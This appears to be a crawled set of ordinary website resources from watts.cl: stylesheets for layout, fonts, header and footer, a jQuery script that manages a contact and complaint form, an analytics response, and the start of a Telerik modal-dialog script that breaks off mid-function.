	#anios-wrapper span:first-child{
		float: none;
    	margin: 4% 0;
        width:100%;
	}
}

@media (max-width:320px){
	
	
	h1.titulo-interior {
		font-size: 25px;
	}
	
	#carr-historia-next{
		right:-8px;
	}
	#carr-historia-prev{
		left: -8px;
	}
	
	#carr-historia-prev, 
	#carr-historia-next{
		top: 17%;
	}
	
	#carr-historia span {
		padding: 20px 0 0 0;
	}
	
	#carr-historia .img,
	#carr-historia .informacion  {
		float: none;
		margin: 2% auto;
		width: 70.81%;
	}
	
	#carr-historia .informacion p{
		margin: 0 0 6% 0;
	}
	
	#carr-historia .informacion h3 {
		margin: 0 0 6%;
	}
	
	.div-right .fila {
		/*margin: 0 0 15%;*/
		margin: 0 0 6% 0;
	}

	.div-right .img-interior-left {
		margin: 8% auto;
    	width: 62.5%;
	}

	.div-right .texto-interior-right h3 {
		margin: 0 0 6%;
	}
	
	.div-right p {
		margin: 0 0 6%;
	}

	.div-right .texto-interior-right, 
	.div-right .img-interior-left {
		float: none;
	}
	
	.div-right .texto-interior-right {
		width: 100%;
	}
	
	.div-right .info-left,
	.div-right .info-right {
		float: none;
		margin: 4% auto 0;
		width: 100%;
	}
	
	.div-right .img-right,
	.div-right .img-left {
		float: none;
		margin: 0 auto;
		max-width: 240px;
		width: 82.75%;
	}

    sflistItemContent.sfcontent.sflistItemContentExp > div.ver-mas {
        width: 85%;
    }

	#anios-wrapper {
		margin: 0 auto;
		width: 81%;
	}
	
    .div-right .item .ver-mas {
        width: 100%;
    }
	
}

--- FILE ---
content_type: text/css
request_url: https://www.watts.cl/Sitefinity/WebsiteTemplates/Theme/App_Themes/Theme/Css/fonts.css
body_size: 1260
content:
/* CSS Document */
@charset "utf-8";

@font-face {
	font-family: 'raleway-bold';
	font-weight: 200;
	src: url("../css/fonts/raleway-bold-webfont.eot");
	src: url("../css/fonts/raleway-bold-webfont.eot") format("embedded-opentype"), 
		 url("../css/fonts/raleway-bold-webfont.woff") format("woff"), 
		 url("../css/fonts/raleway-bold-webfont.ttf") format("truetype"), 
		 url("../css/fonts/raleway-bold-webfont.svg") format("svg")
}
@font-face {
	font-family: 'raleway-extrabold';
	src: url("../css/fonts/raleway-extrabold-webfont.eot");
	src: url("../css/fonts/raleway-extrabold-webfont.eot") format("embedded-opentype"), 
		 url("../css/fonts/raleway-extrabold-webfont.woff") format("woff"), 
		 url("../css/fonts/raleway-extrabold-webfont.ttf") format("truetype"),
		 url("../css/fonts/raleway-extrabold-webfont.svg") format("svg");
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'raleway-regular';
	src: url("../css/fonts/raleway-regular-webfont.eot");
	src: url("../css/fonts/raleway-regular-webfont.eot") format("embedded-opentype"), 
		 url("../css/fonts/raleway-regular-webfont.woff") format("woff"), 
		 url("../css/fonts/raleway-regular-webfont.ttf") format("truetype"),
		 url("../css/fonts/raleway-regular-webfont.svg") format("svg");
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'raleway-extralight';
	src: url("../css/fonts/raleway-extralight-webfont.eot");
	src: url("../css/fonts/raleway-extralight-webfont.eot") format("embedded-opentype"), 
		 url("../css/fonts/raleway-extralight-webfont.woff") format("woff"), 
		 url("../css/fonts/raleway-extralight-webfont.ttf") format("truetype"), 
		 url("../css/fonts/raleway-extralight-webfont.svg") format("svg");
	font-style: italic;
}

@font-face {
	font-family: 'raleway-heavy';
	src: url("../css/fonts/raleway-heavy-webfont.eot");
	src: url("../css/fonts/raleway-heavy-webfont.eot") format("embedded-opentype"), 
		 url("../css/fonts/raleway-heavy-webfont.woff") format("woff"), 
		 url("../css/fonts/raleway-heavy-webfont.ttf") format("truetype"), 
		 url("../css/fonts/raleway-heavy-webfont.svg") format("svg");
	font-weight: bold;
}

@font-face {
	font-family: 'raleway-light';
	src: url("../css/fonts/raleway-light-webfont.eot");
	src: url("../css/fonts/raleway-light-webfont.eot") format("embedded-opentype"), 
		 url("../css/fonts/raleway-light-webfont.woff") format("woff"), 
		 url("../css/fonts/raleway-light-webfont.ttf") format("truetype"), 
		 url("../css/fonts/raleway-light-webfont.svg") format("svg");
	font-weight: bold;
}

@font-face {
	font-family: 'raleway-medium';
	src: url("../css/fonts/raleway-medium-webfont.eot");
	src: url("../css/fonts/raleway-medium-webfont.eot") format("embedded-opentype"), 
		 url("../css/fonts/raleway-medium-webfont.woff") format("woff"), 
		 url("../css/fonts/raleway-medium-webfont.ttf") format("truetype"), 
		 url("../css/fonts/raleway-medium-webfont.svg") format("svg");
	font-weight: bold;
}

@font-face {
	font-family: 'raleway-semibold';
	src: url("../css/fonts/raleway-semibold-webfont.eot");
	src: url("../css/fonts/raleway-semibold-webfont.eot") format("embedded-opentype"), 
		 url("../css/fonts/raleway-semibold-webfont.woff") format("woff"), 
		 url("../css/fonts/raleway-semibold-webfont.ttf") format("truetype"), 
		 url("../css/fonts/raleway-semibold-webfont.svg") format("svg");
	font-weight: bold;
}

@font-face {
	font-family: 'raleway-thin';
	src: url("../css/fonts/raleway-thin-webfont.eot");
	src: url("../css/fonts/raleway-thin-webfont.eot") format("embedded-opentype"), 
		 url("../css/fonts/raleway-thin-webfont.woff") format("woff"), 
		 url("../css/fonts/raleway-thin-webfont.ttf") format("truetype"), 
		 url("../css/fonts/raleway-thin-webfont.svg") format("svg");
	font-weight: bold;
}

@font-face {
	font-family: 'raleway-webfont';
	src: url("../css/fonts/raleway-webfont.eot");
	src: url("../css/fonts/raleway-webfont.eot") format("embedded-opentype"), 
		 url("../css/fonts/raleway-webfont.woff") format("woff"), 
		 url("../css/fonts/raleway-webfont.ttf") format("truetype"), 
		 url("../css/fonts/raleway-webfont.svg") format("svg");
	font-weight: bold;
}

@font-face {
	font-family: 'homemadeapple';
	src: url("../css/fonts/homemadeapple-webfont.eot");
	src: url("../css/fonts/homemadeapple-webfont.eot") format("embedded-opentype"), 
		 url("../css/fonts/homemadeapple-webfont.woff") format("woff"), 
		 url("../css/fonts/homemadeapple-webfont.ttf") format("truetype"), 
		 url("../css/fonts/homemadeapple-webfont.svg") format("svg");
	font-weight: bold;
}



@font-face {
	font-family: 'firasans-bold';
	src: url("../css/fonts/firasans-bold-webfont.eot");
	src: url("../css/fonts/firasans-bold-webfont.eot") format("embedded-opentype"), 
		 url("../css/fonts/firasans-bold-webfont.woff") format("woff"), 
		 url("../css/fonts/firasans-bold-webfont.ttf") format("truetype"), 
		 url("../css/fonts/firasans-bold-webfont.svg") format("svg");
	font-weight: bold;
}

@font-face {
	font-family: 'firasans-bolditalic';
	src: url("../css/fonts/firasans-bolditalic-webfont.eot");
	src: url("../css/fonts/firasans-bolditalic-webfont.eot") format("embedded-opentype"), 
		 url("../css/fonts/firasans-bolditalic-webfont.woff") format("woff"), 
		 url("../css/fonts/firasans-bolditalic-webfont.ttf") format("truetype"), 
		 url("../css/fonts/firasans-bolditalic-webfont.svg") format("svg");
	font-weight: bold;
}


@font-face {
	font-family: 'firasans-italic';
	src: url("../css/fonts/firasans-italic-webfont.eot");
	src: url("../css/fonts/firasans-italic-webfont.eot") format("embedded-opentype"), 
		 url("../css/fonts/firasans-italic-webfont.woff") format("woff"), 
		 url("../css/fonts/firasans-italic-webfont.ttf") format("truetype"), 
		 url("../css/fonts/firasans-italic-webfont.svg") format("svg");
	font-weight: bold;
}

@font-face {
	font-family: 'firasans-light';
	src: url("../css/fonts/firasans-light-webfont.eot");
	src: url("../css/fonts/firasans-light-webfont.eot") format("embedded-opentype"), 
		 url("../css/fonts/firasans-light-webfont.woff") format("woff"), 
		 url("../css/fonts/firasans-light-webfont.ttf") format("truetype"), 
		 url("../css/fonts/firasans-light-webfont.svg") format("svg");
	font-weight: bold;
}


@font-face {
	font-family: 'firasans-lightitalic';
	src: url("../css/fonts/firasans-lightitalic-webfont.eot");
	src: url("../css/fonts/firasans-lightitalic-webfont.eot") format("embedded-opentype"), 
		 url("../css/fonts/firasans-lightitalic-webfont.woff") format("woff"), 
		 url("../css/fonts/firasans-lightitalic-webfont.ttf") format("truetype"), 
		 url("../css/fonts/firasans-lightitalic-webfont.svg") format("svg");
	font-weight: bold;
}


@font-face {
	font-family: 'firasans-medium';
	src: url("../css/fonts/firasans-medium-webfont.eot");
	src: url("../css/fonts/firasans-medium-webfont.eot") format("embedded-opentype"), 
		 url("../css/fonts/firasans-medium-webfont.woff") format("woff"), 
		 url("../css/fonts/firasans-medium-webfont.ttf") format("truetype"), 
		 url("../css/fonts/firasans-medium-webfont.svg") format("svg");
	font-weight: bold;
}


@font-face {
	font-family: 'firasans-mediumitalic';
	src: url("../css/fonts/firasans-mediumitalic-webfont.eot");
	src: url("../css/fonts/firasans-mediumitalic-webfont.eot") format("embedded-opentype"), 
		 url("../css/fonts/firasans-mediumitalic-webfont.woff") format("woff"), 
		 url("../css/fonts/firasans-mediumitalic-webfont.ttf") format("truetype"), 
		 url("../css/fonts/firasans-mediumitalic-webfont.svg") format("svg");
	font-weight: bold;
}

@font-face {
	font-family: 'firasans-regular';
	src: url("../css/fonts/firasans-regular-webfont.eot");
	src: url("../css/fonts/firasans-regular-webfont.eot") format("embedded-opentype"), 
		 url("../css/fonts/firasans-regular-webfont.woff") format("woff"), 
		 url("../css/fonts/firasans-regular-webfont.ttf") format("truetype"), 
		 url("../css/fonts/firasans-regular-webfont.svg") format("svg");
	font-weight: bold;
}









--- FILE ---
content_type: text/css
request_url: https://www.watts.cl/Sitefinity/WebsiteTemplates/Theme/App_Themes/Theme/Css/header.css
body_size: 2650
content:
/* CSS Document */
#icono-menu{display:none;}

.header-altura-home{
	height:25px;
}

#header-barra-roja{
	background-image:url(../images/header/bg-header.jpg);
	background-repeat:repeat-x;	
}

.header-altura-interior{
	height:136px;
}

#header-barra-roja-interior{
	background-image:url(../images/header/bg-header.jpg);
	background-repeat:repeat-x;	
}

#header{
	margin: 0 auto;
    max-width: 1024px;
    position: relative;
    width: 100%;
    z-index: 2;
}

#header-logo{
	position: absolute;
    top: 14px;
    z-index: 1;
}

#header-logo h1 a{
	max-width:145px;
	display:block;
}

#header-iconos{
	min-width: 190px;
    position: absolute;
    right: 0;
    top: 0;
    width: 19%;
}

#header-iconos ul li:first-child{
	margin:0;
}

#header-iconos ul li{
	margin: 0 0 0 3%;
}

#header-barra-roja #header ul.link-superior{
	float: left;
    height: 25px;
    margin: 0 0 0 15%;
    width: 65%;
}

#header-barra-roja #header ul.link-superior li{
	float: left;
    height: 25px;
    line-height: 25px;
    margin: 0;
    text-align: center;
    /*width: 25%;*/
}
#header-barra-roja #header ul.link-superior li:first-child a {
	display: block;
    padding: 0;
}

#header-barra-roja #header ul.link-superior li a {
    color: #fff;
    display: block;
    font-family: "Trebuchet MS",Arial,Helvetica,sans-serif;
    font-size: 13px;
    font-weight: bold;
	min-width:130px;
	width:100%;
    /*padding: 0 0 0 10%;
    position: relative;*/
    text-decoration: none;
}

#header-barra-roja #header ul.link-superior li a.doble{
	min-width:129px;
	width:50%;
}

#header-barra-roja #header ul.link-superior li a:hover {
    text-decoration: underline;
}

#header-barra-roja #header #header-iconos ul li{
	float: left;
}

#header-barra-roja #header #link-secundario{
    background-color:#FFF;
    max-width: 1024px;
    position: absolute;
    top: 64px;
    width: 100%;
}
#header-barra-roja #header #link-secundario ul{
    float: right;
    margin: 0 auto;
    padding: 2.1% 0;
    width: 77%;
}
#header-barra-roja #header #link-secundario ul li:first-child{
	margin:0;
}

#header-barra-roja #header #link-secundario ul li{
	float:left;
	margin:0 0 0 37px;
    min-height: 29px;
}

#header-barra-roja #header #link-secundario ul li a{
	font-size:16px;
	color:#FC0004;
	font-family: "raleway-medium",Helvetica,Arial,sans-serif;
}

#header-barra-roja #header #link-secundario ul li.active a{
	font-size:16px;
	color:#000;
	font-family: "raleway-bold",Helvetica,Arial,sans-serif;
}

#header-barra-roja #header #link-secundario ul li div{
	display: none;
}


#header-barra-roja #header #link-secundario ul li.active div{
	display: block;
    margin: 0 auto;
    max-width: 47px;
}


#header-barra-roja #header #link-secundario ul li a:hover {
   text-decoration:underline;
}

#header-barra-roja #header #link-secundario ul li.active a:hover {
   text-decoration:none;
}


/********** Redise�o de menu y estado activo *******************/
#header-barra-roja #header #link-secundario ul li.active {
                position: relative;
                background: #f00;
                color: #fff;
                text-align: center;
                z-index: 0;
                min-height: 30px;
                top: -5px;
}
#header-barra-roja #header #link-secundario ul li.active a {
                top: 5px;
                position: relative;
}
#header-barra-roja #header #link-secundario ul li.active a {
                top: 5px;
                position: relative;
                color: #fff;
                font-weight: bold;
}
#header-barra-roja #header #link-secundario ul li.active:before,
#header-barra-roja #header #link-secundario ul li.active:after {
                content: "";
                position: absolute;
                display: block;
                bottom: 0;         
                z-index: -1;
    border-left: 4px solid #F00;
    border-right: 5px solid #F00;
    border-bottom: 15px solid #F00;
    border-top: 15px solid #F00;
}
#header-barra-roja #header #link-secundario ul li.active:before {
                left: -15px;
                border-right-width: 15px;
                border-left-color: transparent;
    border-radius: 4px 4px 4px 4px;
}
#header-barra-roja #header #link-secundario ul li.active:after {
                right: -15px;
                border-left-width: 15px;
                border-right-color: transparent;
    border-radius: 4px 4px 4px 4px;
}
/********** FIN Redise�o de menu y estado activo *******************/


/* Sombra menu */
.drop-shadow { 
	background: #fff none repeat scroll 0 0;
   /* position: relative;*/
    width: 100%;
}
.curved:before {
	top:10px;
	bottom:10px;
	left:0;
	right:50%;
	-webkit-box-shadow:0 0 15px rgba(0,0,0,0.6);
	-moz-box-shadow:0 0 15px rgba(0,0,0,0.6);
	box-shadow:0 0 15px rgba(0,0,0,0.6);
	-moz-border-radius:27px / 248px;
	border-radius:27px / 248px;
}

.curved-hz-1:before {
	top:50%;
	bottom:0;
	left:10px;
	right:10px;
	-moz-border-radius:248px / 27px;
	border-radius: 248px / 27px;
}

.drop-shadow:before,
.drop-shadow:after {
	content:"";
	position:absolute;
	z-index:-2;
}
/* Sombra menu */


.menu-mobile{
	display: none;
	width: 100%;
}

@media (max-width:1024px){
	
	
	#content {
		/*background-color:#000;*/
		width: 98%;
	}

	#header-barra-roja #header #link-secundario ul{
		width: 82%;
	}

	#header-barra-roja #header ul.link-superior li a {
		max-width:174px;
	}
	
	#header-barra-roja #header #link-secundario ul li a{
		font-size:13px;
	}
	
	#header-barra-roja #header ul.link-superior{
		margin: 0 0 0 18.7%;
		width: 56.8%;		
	}


    /**** Resie�o men� boton active ****/
    #header-barra-roja #header #link-secundario ul li.active {
		font-size: 13px;
		top: -1px;
		min-height: 26px;
	}
	.active:before, .active:after {
		border: 13px solid #f00;
	}
	.active:before {
		left: -20px;
		border-right-width: 10px;
		border-left-color: transparent;
	}
	.active:after {
		right: -20px;
		border-left-width: 10px;
		border-right-color: transparent;
	}
	#header-barra-roja #header #link-secundario ul li.active a {
		top: 4px;
		font-size: 13px;
	}

	
}

@media (max-width:830px){
	#header-barra-roja #header ul.link-superior {
		margin: 0 0 0 16.7%;
	}
}

@media (max-width:768px){
		
	#header-logo h1 a {
		max-width: 145px;
	}

	#link-secundario ul,
	.ocultar > li{
		display:none;	
	}
	
	
	#link-secundario .menu1{
		-moz-user-select: none;
		cursor: pointer;
		display: inline-block;
		height: 4.5em;
		margin: 0 2% 0 0;
		position: relative;
		width: 4em;
	}
		
	#link-secundario .menu1 span:nth-child(1) {
		top: 0.8em;
	}
	
	#link-secundario .menu1 span:nth-child(2) {
		top: 1.9em;
	}
	
	#link-secundario .menu1 span:nth-child(3) {
		top: 3em;
	}
	
	#link-secundario .open.menu1 span:nth-child(1) {
		transform: rotate(45deg) translate(0.8em, 0.8em);
	}
	#link-secundario .open.menu1 span:nth-child(2) {
		opacity: 0;
	}
	
	#link-secundario .open.menu1 span:nth-child(3) {
		transform: rotate(-45deg) translate(0.8em, -0.8em);
	}
	#link-secundario .menu1 span {
		left: 0;
	}
	#link-secundario .menu1 span{
		background: #fc0804 none repeat scroll 0 0;
		/*border-radius: 2em;*/
		height: 0.8em;
		position: absolute;
		transition: all 0.2s ease-in-out 0s;
		width: 100%;
	}
	
	#link-secundario .menu1{
		cursor: pointer;
		float: right;
		font-size: 10px;
	}

	#header-barra-roja .home {
	    min-width: 42px;
	    right: 13px;
	    width: 8% !important;
	}

	#header .menu-mobile{
		float: left;
   		width: 100%;			
	}
	
	
	#header .menu-mobile ul {
		float: left;
		width: 100%;
	}
	
	#header .menu-mobile ul li:first-child {
		border-top: 1px solid #cdcdcd;
	}
	#header .menu-mobile ul li {
		background: #f4f4f4 none repeat scroll 0 0;
		border-bottom: 1px solid #cdcdcd;
		float: left;
		text-align: center;
		width: 100%;
	}
		
	#header .menu-mobile ul li a {
		color: #FC0004;
		display: block;
		font-family: "raleway-medium",Helvetica,Arial,sans-serif;
		font-size: 2.99vw;
		height: 100%;
		line-height: 50px;
		width: 100%;
	}
	
	#header .menu-mobile ul li a:hover {
	   text-decoration:underline;
	}	
}

@media (max-width:480px){	
	
	#header-iconos {
		min-width: 163px;
		width: 13%;
	}
	
	#header-barra-roja #header #header-iconos ul li {
		max-width: 50px;
	}
	
	#header-logo h1 a {
		max-width: 115px;
	}
	
	#header .menu-mobile ul li a {
		font-size: 4.79vw;
	}

}

@media (max-width:320px){
	#carr-home #fondo {
		bottom: 0 !important;
	}
	
	#carr-home .fondo-mobile {
		height: 80px !important;
	}
	
	#carr-marcas-home .caroufredsel_wrapper {
		top: -10px !important;
	}	
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) and (max-width: 1024px){ /*IE10/11 */
	#header-barra-roja #header #link-secundario ul li.active {
		font-size: 13px;
		top: -5px;
		min-height: 26px;
	}
	#header-barra-roja #header #link-secundario ul li.active a {
		top: 6px;
		font-size: 13px;
	}

}


--- FILE ---
content_type: text/css
request_url: https://www.watts.cl/Sitefinity/WebsiteTemplates/Theme/App_Themes/Theme/Css/footer.css
body_size: 1077
content:
#footer-cont{
	background-color: #eeeeee;
	width: 100%;
    overflow:hidden;
}

#footer {
    background-color: #eeeeee;
    margin: 0 auto;
    max-width: 1024px;
    padding: 3.6% 0;
    width: 100%;
}

#footer #logo{
	float:left;
}
#footer #logo img{
	max-width:75px;
}
#footer div p,
#footer div ul li a{
	font-family:Verdana, Geneva, sans-serif;
	font-size:13px;
	color:#666666;
}

#footer #varios-uno ul li,
#footer #varios-dos ul li{
	list-style:inside;
	line-height: 20px;
	color:#666666;
}


#footer ul li a:hover{text-decoration:underline;}

#footer #info-watts{
	display: inline-block;
    min-width: 230px;
    width: 27.55%;
}
#footer #info-watts p{
	display: block;
    line-height: 20px;
    margin: 0 auto;
    width: 100%;	
}

#footer #varios-uno{
	display: inline-block;
    min-width: 177px;
    width: 17.19%;
	margin: 0 0 0 5%;
}

#footer #varios-dos{
	display: inline-block;
    min-width: 150px;
    width: 25.19%;
}

#footer #varios-uno ul{
	margin: 0;
    width: 140px;
}

#footer #varios-dos ul{
	width:165px;
	margin: 0;
}

#footer #caluga-ingles{
	display: inline-block;
	float:right;
    max-width: 110px;
}

#footer #caluga-ingles a{
	float:right;display:block;
	background-image:url(../images/footer/boton-ingles.png);
	background-repeat:no-repeat;
	width:96px;
	height:46px;
	/*font-size:0;
	text-indent:9999px;	*/
}
.sflanguageItem {
    width:96px;
    height:46px;
}
.sflanguageItem a {
    width:96px;
    height:46px;
    display:block;
}
.sflanguageItem a span {
    visibility:hidden;
}
.sflang_en {
    background: url(../images/footer/boton-ingles.png) 0 0 no-repeat;    
}
.sflang_es {
    background: url(../images/footer/boton-espanol.png) 0 0 no-repeat;
}
.sflang_en:hover { background-position: 0 -46px; }
.sflang_es:hover { background-position: 0 -46px; }

#footer #caluga-ingles a:hover{
	background-position: 0 -46px;
}
@media(max-width:1024px){
	
	#footer #varios-uno {
		width: 20.19%;
	}
	
	/*#footer div p, #footer div ul li {
		font-size: 1.27vw;
	}*/
}

@media(max-width:768px){
	
	#footer #logo {
		margin: 0 2%;
	}
	
	#footer #varios-uno {
		min-width: 115px;
    	width: 34%;
	}
		
	#footer #varios-dos {
		width: 36%;
	}
	
	#footer #info-watts {
		display:block;
		margin: 5% auto 0;
		width: 27.55%;
	}
			
	#footer #caluga-ingles a {
		float: left;		
	}
	
	/*#footer div p, #footer div ul li {
		font-size: 1.69vw;
	}*/
}

@media(max-width:480px){
	
	#footer {
		width: 97.5%;
	}
	
	#footer #logo{
		float:none;
		margin: 0 0 2%;
	}
		
	#footer #varios-uno {
		margin: 0 0 0 2%;
		width: 41%;
	}
	
	#footer #info-watts {
		margin: 5% auto;
		width: 70.55%;
	}
	
}

@media(max-width:320px){
	
	
	
	#footer #varios-uno {
		margin: 0 0 0 1%;
	}
}



--- FILE ---
content_type: application/javascript
request_url: https://www.watts.cl/Script/contacto.js
body_size: 2118
content:
// JavaScript Document
$(document).ready(function (e) {

    $('#pregunta').remove();
    $('.origen').hide();

    formularioComentario_OcultaCampos();
    formularioComentario_TriggerQueQuieresComentarSelect();
    $('.selQueQuieresComentar select').change();
    formularioComentario_MuestraPrimerCampoProducto();
    Formularios();
    initReCaptcha();
    //waitOnSubmit();
});

function getUrlVars() {
    var vars = {};
    var parts = window.location.href.replace(/[?&]+([^=&]+)=([^&]*)/gi, function (m, key, value) {
        vars[key] = value;
    });
    return vars;
}

function cargaOrigen() {
    var origen = getUrlVars()["or"];
    if (origen != null) {
        $('.origen .sfTxt').val(origen);
    }
}

function Formularios() {

    $(".div-right .seleccion #comentario div").css('background-position-y', '-120px');
    $('.form-paso2').hide();
    $('.content-contacto .sfFormsEditor').hide();
    $('#Comentario').show();
    $('#contentPlaceholder_C004').show();
    //$(document).find('input[type="submit"]').prop('disabled', true);

    $('#comentario input').click(function () {
        if ($(this).is(':checked')) {
            $(".div-right .seleccion #comentario div").css('background-position-y', '-120px');
            $(".div-right .seleccion #reclamo div").css('background-position-y', '0px');
            $('.form-paso2').hide();
            $('.sfFormsEditor').hide();
            $('.ContentBlock #Comentario').show();
            $('#contentPlaceholder_C004').show();
            toggleRegiones($('.selQueQuieresComentar select').val().toLowerCase() == "quiero ser cliente");
            //$(document).find(COMENTARIO_FORM_CLASS).find('.g-recaptcha').show();
            //$(document).find(RECLAMO_FORM_CLASS).find('.g-recaptcha').hide();
        }
    });

    $('#reclamo input').click(function () {
        if ($(this).is(':checked')) {
            $(".div-right .seleccion #comentario div").css('background-position-y', '0px');
            $(".div-right .seleccion #reclamo div").css('background-position-y', '-120px');
            $('.form-paso2').hide();
            $('.sfFormsEditor').hide();
            $('.ContentBlock #Reclamo').show();
            $('#contentPlaceholder_C006').show();
            toggleRegiones(true);
            initFormReclamo();
            //$(document).find(COMENTARIO_FORM_CLASS).find('.g-recaptcha').show();
            //$(document).find(RECLAMO_FORM_CLASS).find('.g-recaptcha').hide();
        }
    });
}

function initFormReclamo() {
    $('.selProductoReclamo').hide();
}

function formularioReclamo_OcultaCampos() {
    $(document).find('.defaultHideReclamo').hide();
}

function formularioComentario_OcultaCampos() {
    $(document).find('.quierosercliente_selector').hide();
    $(document).find('.selProducto').hide();
    $(document).find('.producto_selector').hide();
    $(document).find('.txtCiudad').hide();
    $(document).find('.selTipoComentario').hide();
    $('.txtComCodBarra input').val('00000');
    fomularioComentario_LimpiarQuieroSerCliente(false);
}

function formularioComentario_MuestraProductoInputOculto() {
    $(document).find('.quierosercliente_selector').hide();
    fomularioComentario_LimpiarQuieroSerCliente(false)
    $(document).find('.selTipoComentario').show();
    $(document).find('.producto_selector').show();
    toggleUbicacion(false);
    resetRegionComunaCiudad();
    let clase = obtieneClaseFormulario();
    $(document).find(clase).find('.paisBlock').hide();
    $(document).find(clase).find('.txtCiudad').hide();
    $(document).find(clase).find('.txtCiudad input').val('no aplica');
    $('.txtRutComentario').show();
    $('.txtRutComentario input').val('');
}

function formularioComentario_MuestraQuieroSerClienteInputOculto() {
    $(document).find('.selTipoComentario').hide();
    $(document).find('.producto_selector').hide();
    $(document).find('.quierosercliente_selector').show();
    fomularioComentario_LimpiarQuieroSerCliente(true)
    resetRegionComunaCiudad();
    let clase = obtieneClaseFormulario();
    $(document).find(clase).find('.paisBlock').show();
    $('.txtCiudad').hide();
    $('.txtCalle input').val('no aplica');
    $('.txtRutComentario').hide();
    $('.txtRutComentario input').val('00000000-0');

}

function formularioComentario_MuestraPrimerCampoProducto() {
    let queQuieresComentar = $('.selQueQuieresComentar select');
    if (queQuieresComentar && queQuieresComentar.val() != undefined && queQuieresComentar.val() .toLowerCase() == 'producto') {
        formularioComentario_MuestraProductoInputOculto();
    }
}

function fomularioComentario_LimpiarQuieroSerCliente(seleccionado) {
    let clase = obtieneClaseFormulario();
    if (seleccionado) {
        $(document).find(clase).find('.txtCalle input').val('');
        $(document).find(clase).find(".txtDepartamento input").val('');
        $(document).find(clase).find(".txtNumero input").val('');
        $(document).find(clase).find(".txtRutEmpresa input").val('');
        $(document).find(clase).find(".txtRazonSocial input").val('');
        $(document).find(clase).find(".txtGiro input").val('');
        $(document).find(clase).find('._datoFinalEnvio').val("");
    }
    else {
        $(document).find(clase).find('.txtCiudad input').val('no aplica');
        $(document).find(clase).find('.txtCalle input').val('no aplica');
        $(document).find(clase).find(".txtDepartamento input").val('123');
        $(document).find(clase).find(".txtNumero input").val('123');
        $(document).find(clase).find(".txtRutEmpresa input").val('00000000-0');
        $(document).find(clase).find(".txtRazonSocial input").val('no aplica');
        $(document).find(clase).find(".txtGiro input").val('no aplica');
        $(document).find(clase).find('._datoFinalEnvio').val(";;");
    }
}

function toggleRegiones(show) {
    if (show)
        $(document).find('.selProducto').show();
    else
        $(document).find('.selProducto').hide();
}


function formularioComentario_TriggerQueQuieresComentarSelect() {
    $('.selQueQuieresComentar select').change(function () {
        let valor = ($(this).val()).toLowerCase();
        switch (valor) {
            case 'quiero ser cliente':
                formularioComentario_MuestraQuieroSerClienteInputOculto();
                fomularioComentario_LimpiarQuieroSerCliente(true);
                $('.txtComCodBarra input').val('00000').hide();
                break;
            case 'producto':
                formularioComentario_MuestraProductoInputOculto();
                fomularioComentario_LimpiarQuieroSerCliente(false);
                $('.txtComCodBarra input').val('').show();
                break;
            default:
                formularioComentario_OcultaCampos();
                $('.txtComCodBarra input').val('00000').hide();
                $('.txtRutComentario').show();
                $('.txtRutComentario input').val('');
                break;
        }

    })
}

function initReCaptcha() {
    //$('.g-recaptcha').attr("data-expired-callback", "disableSumbitButton");
    $('.g-recaptcha').attr("data-callback", "hideError");
}


function hideError() {
    $(document).find(obtieneClaseFormulario()).find('#clientError').hide();
}

//function waitOnSubmit() {
//    $(document).on("click", ".btnComEnviar, .btnRecEnviar", function () {
//        let me = $(this);
//        setTimeout(function () {
//            me.prop('disabled', true).css('cursor', 'wait');
//        }, 100);
//        setTimeout(function () {
//            me.prop('disabled', false).css('cursor', 'pointer');
//        }, 10000);
//    });
//}

//function disableSumbitButton() {
//    let clase = obtieneClaseFormulario();
//    $(document).find(clase).find('input[type="submit"]').prop('disabled', true);
//}

//function enableSumbitButton() {
//    let clase = obtieneClaseFormulario();
//    $(document).find(clase).find('input[type="submit"]').prop('disabled', false);
//}




--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=635653956&t=pageview&_s=1&dl=https%3A%2F%2Fwww.watts.cl%2Fmenu-superior%2Finversionista%2Festados-financieros-anuales&ul=en-us%40posix&dt=Estados%20Financieros%20Anuales&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=995779255&gjid=295671582&cid=1250931270.1768405405&tid=UA-74345447-1&_gid=1299971005.1768405405&_r=1&_slc=1&z=1083552877
body_size: -449
content:
2,cG-2PKYFP2C7N

--- FILE ---
content_type: text/javascript
request_url: https://www.watts.cl/ScriptResource.axd?d=-Fi9OIWkdJ2AElkM2MGRszrzu7w_Vlm15ICz5bTlwIM-1oTGEv-wwQXt0p02_2_KJwrdbhbGfwFM68wbtftLw36Ch9H6_PIGn_5LjaBaF0PAhWIQmKndNe2d9Sln1UkPxBXxYB4Tm2vunYpFNr7ASsooyH1nop8WR2DkW-QzV4Q1&t=c3b83d4
body_size: 8900
content:
Type.registerNamespace("Telerik.Web");
Type.registerNamespace("Telerik.Web.UI");
Telerik.Web.UI.ModalExtender=function(a){this._windowResizeDelegate=null;
this._windowScrollDelegate=null;
this._xCoordinate=-1;
this._yCoordinate=-1;
this._backgroundElement=null;
this._foregroundElement=a;
this._saveTabIndexes=[];
this._saveAccessKeys=[];
this._saveDisabledElements=[];
this._tagWithTabIndex=new Array("A","AREA","BUTTON","INPUT","OBJECT","SELECT","TEXTAREA","IFRAME","SPAN");
this._tagWithAcessKey=this._tagWithTabIndex;
this._elementsToDisable=[];
};
Telerik.Web.UI.ModalExtender.prototype={dispose:function(){this.hide();
this._backgroundElement=null;
this._foregroundElement=null;
},show:function(){var a=this._getModalOverlay();
if($telerik.getVisible(a)){return;
}this._attachWindowHandlers(true);
var b=this._foregroundElement;
b.parentNode.appendChild(a);
var c=$telerik.getCurrentStyle(b,"zIndex");
if(!isNaN(parseInt(c,10))&&parseInt(c,10)!=0){a.style.zIndex=c-1;
}a.style.display="";
this._disableElements(this._elementsToDisable);
this._disableTab();
this._disableAccesskey();
this._updatePageLayout();
this._updatePageLayout();
},hide:function(){this._restoreTab();
this._restoreAccessKey();
this._restoreDisabledElements();
this._attachWindowHandlers(false);
var a=this._backgroundElement;
if(a){if(a.parentNode){a.parentNode.removeChild(a);
}this._backgroundElement=null;
}},_getModalOverlay:function(){if(!this._backgroundElement){var a=document.createElement("div");
a.style.display="none";
a.style.position="absolute";
if($telerik.isRightToLeft(this._foregroundElement)){a.style.right="0px";
}else{a.style.left="0px";
}a.style.top="0px";
a.style.zIndex=10000;
a.style.backgroundColor="#aaaaaa";
a.style.filter="progid:DXImageTransform.Microsoft.Alpha(style=0,opacity=50)";
